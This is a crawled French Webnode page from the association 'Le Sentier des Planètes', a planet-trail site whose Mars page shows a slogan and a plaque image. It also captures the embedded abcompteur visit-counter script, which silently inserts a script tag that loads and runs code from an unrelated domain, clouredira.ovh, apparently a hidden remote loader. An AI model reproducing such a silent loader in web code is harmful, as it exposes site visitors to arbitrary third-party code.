

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lesentierdesplanetes.webnode.fr/realisation/mars/
body_size: 7804
content:
<!--[if lte IE 9]><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "https://www.w3.org/TR/html4/loose.dtd"><![endif]-->
<!DOCTYPE html>
<!--[if IE]><html class="ie" lang="fr"><![endif]-->
<!--[if gt IE 9]><!--> 
<html lang="fr">
<!--<![endif]-->
  <head>
    <!--[if lt IE 8]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7"><![endif]--><!--[if IE 8]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8"><![endif]--><!--[if IE 9]><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE9"><![endif]-->
    <base href="https://lesentierdesplanetes.webnode.fr/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Webnode">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico">  <link rel="stylesheet" href="https://lesentierdesplanetes.webnode.fr/wysiwyg/system.style.css">
<link rel="canonical" href="https://lesentierdesplanetes.webnode.fr/realisation/mars/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://lesentierdesplanetes.webnode.fr/rss/all.xml" title="">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
    <title>Mars ::                                                                                       Le sentier des Planètes</title>
    <meta name="robots" content="index, follow">
    <meta name="googlebot" content="index, follow">   
    <link href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/css/style.css" rel="stylesheet" type="text/css" media="screen,projection,handheld,tv">
    <link href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/css/print.css" rel="stylesheet" type="text/css" media="print">
    <script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/js/functions.js" type="text/javascript"></script>
  
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://lesentierdesplanetes.webnode.fr/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://3a4475000e.cbaul-cdnwnd.com/09c3c3ce3f4fe7b23426e1b878040223/';
					RS_CFG['lbClose'] = 'Fermer';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 0;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'En savoir plus :';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#aghmcpb2d3 {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#q1dpcqshp {position: relative;top: -14px;}* html #q1dpcqshp { top: -11px; }#q1dpcqshp a { text-decoration: none !important; }#q1dpcqshp a:hover { text-decoration: underline !important; }#c9fgsba03gi7h {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=3a4475000e) top left no-repeat;height: 18px;cursor: pointer;}* html #c9fgsba03gi7h { height: 36px; }#c9fgsba03gi7h:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=3a4475000e) top left no-repeat; }#ai81e59416 { display: none; }#ggg5a6h4 {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#ggg5a6h4 a {color: #ffffff !important;}#dae3791e7k {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#ai7sam6ko { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=3a4475000e) top right no-repeat; white-space: nowrap; }#f43ighec1mc { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=3a4475000e) top left no-repeat; }#dae3791e7k:hover { color: #36322D !important; text-decoration: none !important; }#dae3791e7k:hover #ai7sam6ko { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=3a4475000e) top right no-repeat; }#dae3791e7k:hover #f43ighec1mc { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=3a4475000e) top left no-repeat; }#a2ggkgb6mff {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=3a4475000e) top right no-repeat;}#af50g62235di62 {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=3a4475000e) top left no-repeat;}* html #c9fgsba03gi7h { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=3a4475000e'); background: transparent; }* html #c9fgsba03gi7h:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=3a4475000e'); background: transparent; }* html #a2ggkgb6mff { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=3a4475000e);  }* html #af50g62235di62 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=3a4475000e);  }* html #ai7sam6ko { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=3a4475000e); }* html #f43ighec1mc { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=3a4475000e); }* html #dae3791e7k:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=3a4475000e);  }* html #dae3791e7k:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=3a4475000e);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=3a4475000e"></script><style type="text/css"></style></head> 
  
  <body>  <div id="body_bg">
    <div id="site">
    
    <div id="nonFooter">
    
      <!-- HEAD -->
      <div id="header">
        <div id="logozone">          
          <div id="logo"><a href="home/" class="image" title="Aller sur la page dʼaccueil."><span id="rbcSystemIdentifierLogo"><img src="https://3a4475000e.cbaul-cdnwnd.com/09c3c3ce3f4fe7b23426e1b878040223/200000613-9afaa9bf21/logoL.jpg"  width="111" height="66"  alt="                                                                                      Le sentier des Planètes"></span></a></div>          <p id="moto"><span id="rbcCompanySlogan" class="rbcNoStyleSpan"></span></p>
        </div>       

        <span class="illustration">
          <img src="https://3a4475000e.cbaul-cdnwnd.com/09c3c3ce3f4fe7b23426e1b878040223/200000614-881a489142/bandeau_txt.jpg?ph=3a4475000e" width="820" height="177" alt="">          <span><!-- masque --></span>
        </span>

      </div>
      <!-- END HEAD -->      
      
      <!-- NAVIGATOR -->
      <div id="navigator">
        <div id="pageNavigator" class="rbcContentBlock">                  <a class="navFirstPage" href="/home/">Accueil</a><span><span> &gt; </span></span><a href="/realisation/">Les Planètes</a><span><span> &gt; </span></span><span id="navCurrentPage">Mars</span>         </div>        
        <div id="languageSelect"></div>			
        <div class="cleaner"></div>
      </div>
      
      <script type="text/javascript">
    		/* <![CDATA[ */
          
          nav_lang_cleaner();
    
    		/* ]]> */
    	 </script>        
      <!-- END NAVIGATOR -->
      
      <!-- MAIN CONTENT -->
      <div id="telo">
        
        <!-- LEFT CONTENT -->
        <div id="leftzone">
        
          

		  <div class="Box">            
        <h2>Rechercher dans le site</h2>            
        <div class="content">

		<form action="/search/" method="get" id="fulltextSearch">
		
		    <label for="fulltextSearchText" class="hidden">Rechercher dans le site</label>
      	<input type="text" id="fulltextSearchText" name="text"><br />
      	<span><input class="submit" type="submit" value="Chercher"></span>
				<div class="cleaner">  </div>

		</form>

		    </div>
      </div>

		        
          
          

        <div class="Box">            
          <h2 class="Blue">Contact</h2>
          <div class="content">

		

        <p>
          <strong>Mr. Christian LABORDE</strong><br />
          Association &quot;Le Sentier des Planètes&quot;<br />
63 Impasse des Oronges<br />
83136 ROCBARON
        </p>            
        
        
									
			<p>
        <strong>E-mail: </strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#98;&#105;&#101;&#110;&#118;&#101;&#110;&#117;&#101;&#99;&#108;&#64;&#121;&#97;&#104;&#111;&#111;&#46;&#102;&#114;"><span id="rbcContactEmail">&#98;&#105;&#101;&#110;&#118;&#101;&#110;&#117;&#101;&#99;&#108;&#64;&#121;&#97;&#104;&#111;&#111;&#46;&#102;&#114;</span></a>
      </p>

	           

		

					</div>            
        </div>

					          
      
          
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		<h2>Livre d'Or</h2>
<p style="text-align: center"><span style="color: #99cc00"><i><img align="middle" alt="" src="https://3a4475000e.cbaul-cdnwnd.com/09c3c3ce3f4fe7b23426e1b878040223/200002174-7db537fa89/teaserbox_29573376.png" style="width: 150px; height: 101px;"></i></span></p>
<p><span style="color: #99cc00"><i><a href="livre-dor" target="_self">Donnez-nous vos commentaires</a></i></span></p>
<p>&nbsp;</p>

		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		<h3>Visites :&#160;&#160;</h3>
<script type="text/javascript" src="https://www.abcompteur.com/cpt/?code=4/2/10256/4/1&ID=563592"></script><noscript><a href="http://www.abcompteur.com/" rel="nofollow">ABCompteur : compteur gratuit</a></noscript>
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		<p _extended="true" style="text-align: center"><br>
&nbsp;</p>
<p _extended="true" style="text-align: center">&nbsp;</p>

		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		<p>Webmaster bienvenuecl@yahoo.fr</p>

		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		
		  
		      
          </div>
        </div>
      </div>

		


					<!-- PRODUCTS -->
					<div class="Box">
            <h2>Dans la Presse</h2>
              <div class="content">

								<p class="notFound">Aucun article nʼa été trouvé.</p>

								<div class="cleaner"><!-- /FLOAT CLEANER --></div>

							</div>
					
					</div>
					<!-- / PRODUCTS -->

		
                    
        </div>
        <!-- END LEFT CONTENT -->        
             
        <!-- CONTENT -->
        <div id="middlezone_wide">
          <div id="content">
          
            
								
			<div class="Box">        
        <div class="content">
          <div class="contentwsw">

		<h1 _extended="true" style="text-align: left">Mars</h1>
<p _extended="true" style="text-align: center">La planète Mars... c'est pour bientôt !</p>
<p _extended="true" style="text-align: center">&nbsp;</p>
<p _extended="true"><img alt="" src="https://3a4475000e.cbaul-cdnwnd.com/09c3c3ce3f4fe7b23426e1b878040223/200002095-c2535c446f/plaque mars_l.jpg" style="width: 500px; height: 708px;"></p>

		  
		      
          </div>
        </div>
      </div>

		                    
            
          </div>       
        </div>
        <!-- END COMTENT -->
        
        <hr class="cleaner">
        
      </div>      
      <!-- END MAIN CONTENT -->
      
      <!-- MENU -->
       <script type="text/javascript">
				/* <![CDATA[ */
					RubicusFrontendIns.addAbsoluteHeaderBlockId('menuzone');
				/* ]]> */
			</script>
			      
      


				<!-- MENU -->
				<div id="menuzone">
						

		<ul class="menu">
	<li class="first"><a href="/accueil/">Accueil</a>
	<ul class="level1">
		<li class="first"><a href="/a-propos/">Objectif</a></li>
		<li><a href="/sa-realisation/">Projet</a></li>
		<li class="last"><a href="/l%27inter%c3%aat%20de%20notre%20projet/">Intérêt</a></li>
	</ul>
	</li>
	<li class="open selected"><a href="/realisation/">Les Planètes</a>
	<ul class="level1">
		<li class="first"><a href="/realisation/mercure/">Mercure</a></li>
		<li><a href="/realisation/venus/">Vénus</a></li>
		<li><a href="/realisation/venus/terre/">Terre</a></li>
		<li class="selected activeSelected"><a href="/realisation/mars/">Mars</a></li>
		<li><a href="/realisation/jupiter/">Jupiter - St Anastasie</a></li>
		<li><a href="/realisation/saturne/">Saturne - Besse</a></li>
		<li><a href="/realisation/uranus/">Uranus - Pignans</a></li>
		<li><a href="/realisation/neptune/">Neptune - ND des Anges</a></li>
		<li class="last"><a href="/realisation/uton/">Pluton</a></li>
	</ul>
	</li>
	<li><a href="/les-depliants/">Itinéraires</a></li>
	<li><a href="/galerie/">Photos</a></li>
	<li class="last"><a href="/publications/">Les Publications</a>
	<ul class="level1">
		<li class="first"><a href="/publications/bulletins/">Bulletins</a></li>
		<li class="last"><a href="/la-presse/">La Presse</a></li>
	</ul>
	</li>
</ul>

				</div>
				<!-- END MENU -->	

					
            
      <!-- END MENU -->
      
      </div>
      
      <!-- FOOT -->
      <div id="footer">
        <div id="footerLeft">
          <p><strong><span id="rbcFooterText" class="rbcNoStyleSpan">© 2009-2016 Tous droits réservés.</span></strong></p>
          <p><span class="rbcSignatureText"><a rel="nofollow" href="https://www.webnode.fr?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Créer un site internet gratuit</a><a id="c9fgsba03gi7h" rel="nofollow" href="https://www.webnode.fr?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="ai81e59416">Webnode</span></a></span></p>
        </div>
        <div id="footerRight">
          <p>
            <span class="print"><a href="#" onclick="window.print(); return false;" title="Imprimer la page">Imprimer</a></span>
            <span class="sitemap"><a href="/sitemap/" title="Afficher le plan du site">Plan du site</a></span>
            <span class="rss"><a href="/rss/" title="Fils RSS">RSS</a></span>
          </p>
        </div>
      </div>
      <!-- END FOOT -->
    
    </div>
    
    </div>

    <script src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/js/Menu.js" type="text/javascript"></script>

  	<script type="text/javascript">
  		/* <![CDATA[ */
 
  		  build_menu();         				
  
  		/* ]]> */
  	 </script>
    
    <script type="text/javascript">
		/* <![CDATA[ */

			RubicusFrontendIns.addObserver
			({

				onContentChange: function ()
        {
          build_menu();
        },

				onStartSlideshow: function()
				{
					$('slideshowControl').innerHTML	= '<span>Pause<'+'/span>';
					$('slideshowControl').title			= 'Suspendre la présentation des photos.';
					$('slideshowControl').onclick		= RubicusFrontendIns.stopSlideshow.bind(RubicusFrontendIns);
				},

				onStopSlideshow: function()
				{
					$('slideshowControl').innerHTML	= '<span>Lancer la présentation<'+'/span>';
					$('slideshowControl').title			= 'Lancer la présentation des photos.';
					$('slideshowControl').onclick		= RubicusFrontendIns.startSlideshow.bind(RubicusFrontendIns);
				},

				onShowImage: function()
				{
					if (RubicusFrontendIns.isSlideshowMode())
					{
						$('slideshowControl').innerHTML	= '<span>Pause<'+'/span>';
						$('slideshowControl').title			= 'Suspendre la présentation des photos.';
						$('slideshowControl').onclick		= RubicusFrontendIns.stopSlideshow.bind(RubicusFrontendIns);
					}
				}

			 });

  			RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/img/loading.gif');
  			RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/img/btn_bg_hover.png');
  			RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v9/50000121/img/hvezda-hover.gif');

		/* ]]> */
	 </script>
    
  <div id="rbcFooterHtml"></div><div style="display: none;" id="aghmcpb2d3"><span id="q1dpcqshp">&nbsp;</span></div><div id="ggg5a6h4" style="display: none;"><a href="https://www.webnode.fr?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="af50g62235di62"><!-- / --></div><div id="a2ggkgb6mff"><div><strong id="df1b86saa40">Site réalisé avec Webnode</strong><br /><span id="a0dddde977hk2">Lancez votre propre site gratuitement!</span></div><span id="dae3791e7k"><span id="f43ighec1mc"><!-- / --></span><span id="ai7sam6ko">Commencez ici</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var a75epjpqoap5r = {sig: $('aghmcpb2d3'),prefix: $('q1dpcqshp'),btn : $('c9fgsba03gi7h'),win : $('ggg5a6h4'),winLeft : $('af50g62235di62'),winLeftT : $('on7rai1c'),winLeftB : $('brj9elo233'),winRght : $('a2ggkgb6mff'),winRghtT : $('gad678c0115'),winRghtB : $('ev3ak41dnl9'),tryBtn : $('dae3791e7k'),tryLeft : $('f43ighec1mc'),tryRght : $('ai7sam6ko'),text : $('a0dddde977hk2'),title : $('df1b86saa40')};a75epjpqoap5r.sig.appendChild(a75epjpqoap5r.btn);var i507w5m1fvcf0f=0,bbmbcd61i=0,f6b426acj3=0,f523ac61,aj3ojdi1k43=$$('.rbcSignatureText')[0],c7be8j3g1fuc=false,vw2dlw26;function eq0cmn2t(){if (!c7be8j3g1fuc && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',a75epjpqoap5r.sig.getElementsByTagName('a')[0].innerHTML);c7be8j3g1fuc=true;}a75epjpqoap5r.win.show();f6b426acj3=a75epjpqoap5r.tryLeft.offsetWidth+a75epjpqoap5r.tryRght.offsetWidth+1;a75epjpqoap5r.tryBtn.style.width=parseInt(f6b426acj3)+'px';a75epjpqoap5r.text.parentNode.style.width = '';a75epjpqoap5r.winRght.style.width=parseInt(20+f6b426acj3+Math.max(a75epjpqoap5r.text.offsetWidth,a75epjpqoap5r.title.offsetWidth))+'px';a75epjpqoap5r.win.style.width=parseInt(a75epjpqoap5r.winLeft.offsetWidth+a75epjpqoap5r.winRght.offsetWidth)+'px';var wl=a75epjpqoap5r.sig.offsetLeft+a75epjpqoap5r.btn.offsetLeft+a75epjpqoap5r.btn.offsetWidth-a75epjpqoap5r.win.offsetWidth+12;if (wl<10){wl=10;}a75epjpqoap5r.win.style.left=parseInt(wl)+'px';a75epjpqoap5r.win.style.top=parseInt(bbmbcd61i-a75epjpqoap5r.win.offsetHeight)+'px';clearTimeout(f523ac61);}function fhhjbjjbd(){f523ac61=setTimeout('a75epjpqoap5r.win.hide()',1000);}function gn5g2m3c0984f(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;a75epjpqoap5r.sig.show();i507w5m1fvcf0f=0;bbmbcd61i=0;if (aj3ojdi1k43&&aj3ojdi1k43.offsetParent){var obj=aj3ojdi1k43;do{i507w5m1fvcf0f+=obj.offsetLeft;bbmbcd61i+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){a75epjpqoap5r.sig.style.color = $('rbcFooterText').getStyle('color');a75epjpqoap5r.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}a75epjpqoap5r.sig.style.width=parseInt(a75epjpqoap5r.prefix.offsetWidth+a75epjpqoap5r.btn.offsetWidth)+'px';if (i507w5m1fvcf0f<0||i507w5m1fvcf0f>document.body.offsetWidth){i507w5m1fvcf0f=(document.body.offsetWidth-a75epjpqoap5r.sig.offsetWidth)/2;}if (i507w5m1fvcf0f>(document.body.offsetWidth*0.55)){a75epjpqoap5r.sig.style.left=parseInt(i507w5m1fvcf0f+(aj3ojdi1k43?aj3ojdi1k43.offsetWidth:0)-a75epjpqoap5r.sig.offsetWidth)+'px';}else{a75epjpqoap5r.sig.style.left=parseInt(i507w5m1fvcf0f)+'px';}if (bbmbcd61i<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){bbmbcd61i=ph-5-a75epjpqoap5r.sig.offsetHeight;}a75epjpqoap5r.sig.style.top=parseInt(bbmbcd61i-5)+'px';}function jik6f1f276(){if (vw2dlw26){clearTimeout(vw2dlw26);}vw2dlw26 = setTimeout('gn5g2m3c0984f()', 10);}Event.observe(window,'load',function(){if (a75epjpqoap5r.win&&a75epjpqoap5r.btn){if (aj3ojdi1k43){if (aj3ojdi1k43.getElementsByTagName("a").length > 0){a75epjpqoap5r.prefix.innerHTML = aj3ojdi1k43.innerHTML + '&nbsp;';}else{a75epjpqoap5r.prefix.innerHTML = '<a href="https://www.webnode.fr?utm_source=text&amp;utm_medium=footer&amp;utm_content=fr-web-0&amp;utm_campaign=signature" rel="nofollow">'+aj3ojdi1k43.innerHTML + '</a>&nbsp;';}aj3ojdi1k43.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','lesentierdesplanetes.webnode.fr');}}gn5g2m3c0984f();setTimeout(gn5g2m3c0984f, 500);setTimeout(gn5g2m3c0984f, 1000);setTimeout(gn5g2m3c0984f, 5000);Event.observe(a75epjpqoap5r.btn,'mouseover',eq0cmn2t);Event.observe(a75epjpqoap5r.win,'mouseover',eq0cmn2t);Event.observe(a75epjpqoap5r.btn,'mouseout',fhhjbjjbd);Event.observe(a75epjpqoap5r.win,'mouseout',fhhjbjjbd);Event.observe(a75epjpqoap5r.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Site réalisé avec Webnode',0);}document/*f5g8kij52nhl*/.location.href='https://www.webnode.fr?utm_source=window&utm_medium=footer&utm_content=fr-web-0&utm_campaign=signature';});Event.observe(window, 'resize', jik6f1f276);Event.observe(document.body, 'resize', jik6f1f276);RubicusFrontendIns.addObserver({onResize: jik6f1f276});RubicusFrontendIns.addObserver({onContentChange: jik6f1f276});RubicusFrontendIns.addObserver({onLightboxUpdate: gn5g2m3c0984f});Event.observe(a75epjpqoap5r.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',a75epjpqoap5r.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(a75epjpqoap5r.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Site réalisé avec Webnode',0);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=3a4475000e');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=3a4475000e');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=3a4475000e');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=3a4475000e');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=3a4475000e');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=3a4475000e');}RubicusFrontendIns.copyLink = 'https://www.webnode.fr';RS_CFG['labels']['copyPasteBackLink'] = 'Créer votre propre site web gratuitement:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'18.117.130.33'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=4/2/10256/4/1&ID=563592
body_size: 464
content:
document.write('<a href="http://www.abcompteur.com/?563592" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/2/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/2/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/2/5.gif" border="0" alt="5">');document.write('<img src="http://script.abcompteur.com/digit/2/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/2/4.gif" border="0" alt="4">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
